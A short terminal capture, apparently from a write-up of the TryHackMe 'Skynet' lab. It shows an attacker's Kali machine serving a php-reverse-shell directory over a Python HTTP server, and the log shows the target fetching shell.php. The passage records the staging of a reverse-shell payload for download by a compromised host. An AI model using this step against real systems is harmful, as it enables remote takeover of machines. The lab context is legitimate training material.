 ┌──(kali㉿kali)-[~/Desktop/thm/Skynet/php-reverse-shell]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.41.56 - - [21/Oct/2021 18:26:04] "GET /shell.php HTTP/1.0" 200 -